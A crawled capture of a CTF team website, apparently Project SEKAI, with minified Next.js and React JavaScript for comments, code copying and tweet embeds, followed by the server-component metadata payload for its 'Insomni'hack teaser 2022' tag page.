r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new f(e,t)),1!==l.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//";var i=n(229);e.exports=i}()},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)o.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:s.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},57437:function(e,t,r){"use strict";e.exports=r(30622)},87784:function(e,t,r){"use strict";r.d(t,{Cr:function(){return f},EZ:function(){return c},S0:function(){return h},ih:function(){return d}});var n=Object.defineProperty,i=Object.defineProperties,a=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in e?n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&u(e,r,t[r]);if(o)for(var r of o(t))l.call(t,r)&&u(e,r,t[r]);return e},c=(e,t)=>i(e,a(t)),h=(e,t)=>{var r={};for(var n in e)s.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&o)for(var n of o(e))0>t.indexOf(n)&&l.call(e,n)&&(r[n]=e[n]);return r},f=(e,t,r)=>new Promise((n,i)=>{var a=e=>{try{s(r.next(e))}catch(e){i(e)}},o=e=>{try{s(r.throw(e))}catch(e){i(e)}},s=e=>e.done?n(e.value):Promise.resolve(e.value).then(a,o);s((r=r.apply(e,t)).next())})},25823:function(e,t,r){"use strict";r.d(t,{HW:function(){return h}});var n=r(2265),i=r(57437),a=({shortname:e,slug:t})=>{let r=(0,n.useCallback)(()=>{if(window.disqus_config=function(){this.page.url=window.location.href,this.page.identifier=t},void 0===window.DISQUS){let t=document.createElement("script");t.src="https://"+e+".disqus.com/embed.js",t.setAttribute("data-timestamp",+new Date),t.setAttribute("crossorigin","anonymous"),t.async=!0,document.body.appendChild(t)}else window.DISQUS.reset({reload:!0})},[e,t]);return(0,n.useEffect)(()=>{r()},[r]),(0,i.jsx)("div",{className:"disqus-frame",id:"disqus_thread"})},o=r(6435),s=r(94306),l=r.n(s)(),u=({themeURL:e,theme:t,darkTheme:r,repo:n,repositoryId:a,category:s,categoryId:u,reactions:d,metadata:c,inputPosition:h,lang:f,mapping:m})=>{let{theme:p,resolvedTheme:v}=(0,o.F)();return(0,i.jsx)(l,{id:"comments-container",repo:n,repoId:a,category:s,categoryId:u,mapping:m,reactionsEnabled:d,emitMetadata:c,inputPosition:h,theme:""===e?"dark"===p||"dark"===v?r:t:e,lang:f,loading:"lazy"})},d=({theme:e,darkTheme:t,repo:r,label:a,issueTerm:s})=>{let{theme:l,resolvedTheme:u}=(0,o.F)(),d="dark"===l||"dark"===u?t:e,c="comments-container",h=(0,n.useCallback)(()=>{let e=document.createElement("script");e.src="https://utteranc.es/client.js",e.setAttribute("repo",r),e.setAttribute("issue-term",s),e.setAttribute("label",a),e.setAttribute("theme",d),e.setAttribute("crossorigin","anonymous"),e.async=!0;let t=document.getElementById(c);return t&&t.appendChild(e),()=>{let e=document.getElementById(c);e&&(e.innerHTML="")}},[d,s,a,r]);return(0,n.useEffect)(()=>{h()},[h]),(0,i.jsx)("div",{className:"utterances-frame relative",id:c})},c=r(87784),h=({commentsConfig:e,slug:t})=>{switch(e.provider){case"giscus":return(0,i.jsx)(u,(0,c.ih)({},e.giscusConfig));case"utterances":return(0,i.jsx)(d,(0,c.ih)({},e.utterancesConfig));case"disqus":return(0,i.jsx)(a,(0,c.ih)({slug:t},e.disqusConfig))}}},62529:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return a}});var n=r(2265),i=r(57437),a=({children:e})=>{let t=(0,n.useRef)(null),[r,a]=(0,n.useState)(!1),[o,s]=(0,n.useState)(!1);return(0,i.jsxs)("div",{ref:t,onMouseEnter:()=>{a(!0)},onMouseLeave:()=>{a(!1),s(!1)},className:"relative",children:[r&&(0,i.jsx)("button",{"aria-label":"Copy code",className:`absolute right-2 top-2 h-8 w-8 rounded border-2 bg-gray-700 p-1 dark:bg-gray-800 ${o?"border-green-400 focus:border-green-400 focus:outline-none":"border-gray-300"}`,onClick:()=>{s(!0),navigator.clipboard.writeText(t.current.textContent),setTimeout(()=>{s(!1)},2e3)},children:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",className:o?"text-green-400":"text-gray-300",children:o?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4"})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2"})})})}),(0,i.jsx)("pre",{children:e})]})}},40473:function(e,t,r){"use strict";r.r(t),r.d(t,{useMounted:function(){return ea},useTweet:function(){return ei}});var n,i=r(2265),a=r(26272);let o=()=>{},s=o(),l=Object,u=e=>e===s,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),h=e=>d(e.then),f=new WeakMap,m=0,p=e=>{let t,r;let n=typeof e,i=e&&e.constructor,a=i==Date;if(l(e)!==e||a||i==RegExp)t=a?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=f.get(e))return t;if(t=++m+"~",f.set(e,t),i==Array){for(r=0,t="@";r<e.length;r++)t+=p(e[r])+",";f.set(e,t)}if(i==l){t="#";let n=l.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+p(e[r])+",");f.set(e,t)}}return t},v=new WeakMap,g={},_={},y="undefined",w=typeof window!=y,b=typeof document!=y,S=()=>w&&typeof window.requestAnimationFrame!=y,$=(e,t)=>{let r=v.get(e);return[()=>!u(t)&&e.get(t)||g,n=>{if(!u(t)){let i=e.get(t);t in _||(_[t]=i),r[5](t,c(i,n),i||g)}},r[6],()=>!u(t)&&t in _?_[t]:!u(t)&&e.get(t)||g]},E=!0,[x,T]=w&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],C={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),x("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),T("focus",e)}),initReconnect:e=>{let t=()=>{E=!0,e()},r=()=>{E=!1};return x("online",t),x("offline",r),()=>{T("online",t),T("offline",r)}}},A=!i.useId,M=!w||"Deno"in window,k=e=>S()?window.requestAnimationFrame(e):setTimeout(e,1),O=M?i.useEffect:i.useLayoutEffect,P="undefined"!=typeof navigator&&navigator.connection,U=!M&&P&&(["slow-2g","2g"].includes(P.effectiveType)||P.saveData),j=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},N=0,D=()=>++N;var R={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function L(...e){let[t,r,n,i]=e,a=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),o=a.populateCache,l=a.rollbackOnError,f=a.optimisticData,m=!1!==a.revalidate,p=e=>"function"==typeof l?l(e):!1!==l,g=a.throwOnError;if(d(r)){let e=[],n=t.keys();for(let i of n)!/^\$(inf|sub)\$/.test(i)&&r(t.get(i)._k)&&e.push(i);return Promise.all(e.map(_))}return _(r);async function _(r){let i;let[a]=j(r);if(!a)return;let[l,c]=$(t,a),[_,y,w,b]=v.get(t),S=()=>{let e=_[a];return m&&(delete w[a],delete b[a],e&&e[0])?e[0](2).then(()=>l().data):l().data};if(e.length<3)return S();let E=n,x=D();y[a]=[x,0];let T=!u(f),C=l(),A=C.data,M=C._c,k=u(M)?A:M;if(T&&c({data:f=d(f)?f(k,A):f,_c:k}),d(E))try{E=E(k)}catch(e){i=e}if(E&&h(E)){if(E=await E.catch(e=>{i=e}),x!==y[a][0]){if(i)throw i;return E}i&&T&&p(i)&&(o=!0,c({data:k,_c:s}))}if(o&&!i){if(d(o)){let e=o(E,k);c({data:e,error:s,_c:s})}else c({data:E,error:s,_c:s})}if(y[a][1]=D(),Promise.resolve(S()).then(()=>{c({_c:s})}),i){if(g)throw i;return}return E}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},W=(e,t)=>{if(!v.has(e)){let r=c(C,t),n={},i=L.bind(s,e),a=o,l={},u=(e,t)=>{let r=l[e]||[];return l[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,n)=>{e.set(t,r);let i=l[t];if(i)for(let e of i)e(r,n)},h=()=>{if(!v.has(e)&&(v.set(e,[n,{},{},{},i,d,u]),!M)){let t=r.initFocus(setTimeout.bind(s,I.bind(s,n,0))),i=r.initReconnect(setTimeout.bind(s,I.bind(s,n,1)));a=()=>{t&&t(),i&&i(),v.delete(e)}}};return h(),[e,i,h,a]}return[e,v.get(e)[4]]},[H,q]=W(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,n,i)=>{let a=r.errorRetryCount,o=i.retryCount,s=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(a)||!(o>a))&&setTimeout(n,s,i)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:U?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:U?5e3:3e3,compare:(e,t)=>p(e)==p(t),isPaused:()=>!1,cache:H,mutate:q,fallback:{}},{isOnline:()=>E,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),Y=(e,t)=>{let r=c(e,t);if(t){let{use:n,fallback:i}=e,{use:a,fallback:o}=t;n&&a&&(r.use=n.concat(a)),i&&o&&(r.fallback=c(i,o))}return r},F=(0,i.createContext)({}),V=w&&window.__SWR_DEVTOOLS_USE__,z=V?window.__SWR_DEVTOOLS_USE__:[],B=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],Q=()=>c(G,(0,i.useContext)(F)),J=z.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=j(t),[,,,i]=v.get(H);if(n.startsWith("$inf$"))return r(...e);let a=i[n];return u(a)?r(...e):(delete i[n],a)});return e(t,i,n)}),X=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}};V&&(window.__SWR_DEVTOOLS_REACT__=i);let K=i.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),Z={dedupe:!0};l.defineProperty(e=>{let{value:t}=e,r=(0,i.useContext)(F),n=d(t),a=(0,i.useMemo)(()=>n?t(r):t,[n,r,t]),o=(0,i.useMemo)(()=>n?a:Y(r,a),[n,r,a]),l=a&&a.provider,u=(0,i.useRef)(s);l&&!u.current&&(u.current=W(l(o.cache||H),a));let h=u.current;return h&&(o.cache=h[0],o.mutate=h[1]),O(()=>{if(h)return h[2]&&h[2](),h[3]},[]),(0,i.createElement)(F.Provider,c(e,{value:o}))},"defaultValue",{value:G});let ee=(n=(e,t,r)=>{let{cache:n,compare:o,suspense:l,fallbackData:h,revalidateOnMount:f,revalidateIfStale:m,refreshInterval:p,refreshWhenHidden:g,refreshWhenOffline:_,keepPreviousData:y}=r,[w,b,S,E]=v.get(n),[x,T]=j(e),C=(0,i.useRef)(!1),P=(0,i.useRef)(!1),U=(0,i.useRef)(x),N=(0,i.useRef)(t),I=(0,i.useRef)(r),W=()=>I.current,H=()=>W().isVisible()&&W().isOnline(),[q,G,Y,F]=$(n,x),V=(0,i.useRef)({}).current,z=u(h)?r.fallback[x]:h,B=(e,t)=>{for(let r in V)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},Q=(0,i.useMemo)(()=>{let e=!!x&&!!t&&(u(f)?!W().isPaused()&&!l&&(!!u(m)||m):f),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=q(),i=F(),a=r(n),o=n===i?a:r(i),s=a;return[()=>{let e=r(q()),t=B(e,s);return t?(s.data=e.data,s.isLoading=e.isLoading,s.isValidating=e.isValidating,s.error=e.error,s):(s=e,e)},()=>o]},[n,x]),J=(0,a.useSyncExternalStore)((0,i.useCallback)(e=>Y(x,(t,r)=>{B(r,t)||e()}),[n,x]),Q[0],Q[1]),ee=!C.current,et=w[x]&&w[x].length>0,er=J.data,en=u(er)?z:er,ei=J.error,ea=(0,i.useRef)(en),eo=y?u(er)?ea.current:er:en,es=(!et||!!u(ei))&&(ee&&!u(f)?f:!W().isPaused()&&(l?!u(en)&&m:u(en)||m)),el=!!(x&&t&&ee&&es),eu=u(J.isValidating)?el:J.isValidating,ed=u(J.isLoading)?el:J.isLoading,ec=(0,i.useCallback)(async e=>{let t,n;let i=N.current;if(!x||!i||P.current||W().isPaused())return!1;let a=!0,l=e||{},c=!S[x]||!l.dedupe,h=()=>A?!P.current&&x===U.current&&C.current:x===U.current,f={isValidating:!1,isLoading:!1},m=()=>{G(f)},p=()=>{let e=S[x];e&&e[1]===n&&delete S[x]},v={isValidating:!0};u(q().data)&&(v.isLoading=!0);try{if(c&&(G(v),r.loadingTimeout&&u(q().data)&&setTimeout(()=>{a&&h()&&W().onLoadingSlow(x,r)},r.loadingTimeout),S[x]=[i(T),D()]),[t,n]=S[x],t=await t,c&&setTimeout(p,r.dedupingInterval),!S[x]||S[x][1]!==n)return c&&h()&&W().onDiscarded(x),!1;f.error=s;let e=b[x];if(!u(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return m(),c&&h()&&W().onDiscarded(x),!1;let l=q().data;f.data=o(l,t)?l:t,c&&h()&&W().onSuccess(t,x,r)}catch(r){p();let e=W(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,c&&h()&&(e.onError(r,x,e),(!0===t||d(t)&&t(r))&&H()&&e.onErrorRetry(r,x,e,e=>{let t=w[x];t&&t[0]&&t[0](R.ERROR_REVALIDATE_EVENT,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return a=!1,m(),!0},[x,n]),eh=(0,i.useCallback)((...e)=>L(n,U.current,...e),[]);if(O(()=>{N.current=t,I.current=r,u(er)||(ea.current=er)}),O(()=>{if(!x)return;let e=ec.bind(s,Z),t=0,r=X(x,w,(r,n={})=>{if(r==R.FOCUS_EVENT){let r=Date.now();W().revalidateOnFocus&&r>t&&H()&&(t=r+W().focusThrottleInterval,e())}else if(r==R.RECONNECT_EVENT)W().revalidateOnReconnect&&H()&&e();else if(r==R.MUTATE_EVENT)return ec();else if(r==R.ERROR_REVALIDATE_EVENT)return ec(n)});return P.current=!1,U.current=x,C.current=!0,G({_k:T}),es&&(u(en)||M?e():k(e)),()=>{P.current=!0,r()}},[x]),O(()=>{let e;function t(){let t=d(p)?p(q().data):p;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!q().error&&(g||W().isVisible())&&(_||W().isOnline())?ec(Z).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[p,g,_,x]),(0,i.useDebugValue)(eo),l&&u(en)&&x){if(!A&&M)throw Error("Fallback data is required when using suspense in SSR.");N.current=t,I.current=r,P.current=!1;let e=E[x];if(!u(e)){let t=eh(e);K(t)}if(u(ei)){let e=ec(Z);u(eo)||(e.status="fulfilled",e.value=!0),K(e)}else throw ei}return{mutate:eh,get data(){return V.data=!0,eo},get error(){return V.error=!0,ei},get isValidating(){return V.isValidating=!0,eu},get isLoading(){return V.isLoading=!0,ed}}},function(...e){let t=Q(),[r,i,a]=B(e),o=Y(t,a),s=n,{use:l}=o,u=(l||[]).concat(J);for(let e=u.length;e--;)s=u[e](s);return s(r,i||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function en([e,t]){let r=await fetch(e,t),n=await r.json();if(r.ok)return n.data||null;throw new et({message:`Failed to fetch tweet at "${e}" with "${r.status}".`,data:n,status:r.status})}let ei=(e,t,r)=>{let{isLoading:n,data:i,error:a}=er(()=>t||e?[t||e&&`https://react-tweet.vercel.app/api/tweet/${e}`,r]:null,en,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(n||void 0===i&&!a),data:i,error:a}},ea=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>t(!0),[]),e}},36647:function(e,t,r){"use strict";r.r(t),r.d(t,{QuotedTweetContainer:function(){return o}});var n=r(57437),i=r(65171),a=r.n(i);let o=({tweet:e,children:t})=>(0,n.jsx)("div",{className:a().root,onClick:t=>{t.preventDefault(),window.open(e.url,"_blank")},children:(0,n.jsx)("article",{className:a().article,children:t})})},5449:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetActionsCopy:function(){return s}});var n=r(57437),i=r(2265),a=r(60186),o=r.n(a);let s=({tweet:e})=>{let[t,r]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(t){let e=setTimeout(()=>{r(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[t]),(0,n.jsxs)("button",{type:"button",className:o().copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(e.url),r(!0)},children:[(0,n.jsx)("div",{className:o().copyIconWrapper,children:t?(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,n.jsx)("span",{className:o().copyText,children:t?"Copied!":a?"Copy link to Tweet":"Copy link"})]})}},64488:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:function(){return u}});var n=r(57437),i=r(50919),a=r.n(i),o=r(40473),s=r(71684),l=r.n(s);let u=({tweet:e})=>{let t=(0,o.useMounted)(),r="undefined"!=typeof window&&t?new Date(e.created_at):null;return r?(0,n.jsx)("a",{className:l().root,href:e.url,target:"_blank",rel:"noopener noreferrer","aria-label":a()(r,"h:mm a \xb7 MMM d, y"),children:(0,n.jsx)("time",{dateTime:r.toISOString(),children:a()(r,"h:mm a \xb7 MMM d, y")})}):null}},73994:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetMediaVideo:function(){return f}});var n=r(57437),i=r(2265),a=r(43920);let o=(e,t)=>{let r=new URL(e.media_url_https),n=r.pathname.split(".").pop();return n?(r.pathname=r.pathname.replace(`.${n}`,""),r.searchParams.set("format",n),r.searchParams.set("name",t),r.toString()):e.media_url_https},s=e=>{let{variants:t}=e.video_info,r=t.filter(e=>"video/mp4"===e.content_type).sort((e,t)=>{var r,n;return(null!=(r=t.bitrate)?r:0)-(null!=(n=e.bitrate)?n:0)});return r},l=e=>{let t=s(e);return t.length>1?t[1]:t[0]};var u=r(19907),d=r.n(u),c=r(94046),h=r.n(c);let f=({tweet:e,media:t})=>{let[r,s]=(0,i.useState)(!0),[u,c]=(0,i.useState)(!1),[f,m]=(0,i.useState)(!1),p=l(t),v=0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("video",{className:d().image,poster:o(t,"small"),controls:!r,muted:!0,preload:"metadata",tabIndex:r?-1:0,onPlay:()=>{v&&window.clearTimeout(v),u||c(!0),f&&m(!1)},onPause:()=>{v&&window.clearTimeout(v),v=window.setTimeout(()=>{u&&c(!1),v=0},100)},onEnded:()=>{m(!0)},children:(0,n.jsx)("source",{src:p.url,type:p.content_type})}),r&&(0,n.jsx)("button",{type:"button",className:h().videoButton,"aria-label":"View video on Twitter",onClick:e=>{let t=e.currentTarget.previousSibling;e.preventDefault(),s(!1),c(!0),t.play(),t.focus()},children:(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:h().videoButtonIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!u&&!f&&(0,n.jsx)("div",{className:h().watchOnTwitter,children:(0,n.jsx)("a",{href:e.url,className:h().anchor,target:"_blank",rel:"noopener noreferrer",children:r?"Watch on Twitter":"Continue watching on Twitter"})}),f&&(0,n.jsx)("a",{href:e.url,className:(0,a.Z)(h().anchor,h().viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},81853:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),o(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},26272:function(e,t,r){"use strict";e.exports=r(81853)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/insomnihack-teaser-2022?_rsc=1y8ef
body_size: 4277
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","insomnihack-teaser-2022","d"],{"children":["__PAGE__?{\"tag\":\"insomnihack-teaser-2022\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Insomni'hack teaser 2022 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/insomnihack-teaser-2022"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/insomnihack-teaser-2022/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Insomni'hack teaser 2022 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI insomnihack-teaser-2022 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/insomnihack-teaser-2022"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Insomni'hack teaser 2022 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI insomnihack-teaser-2022 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
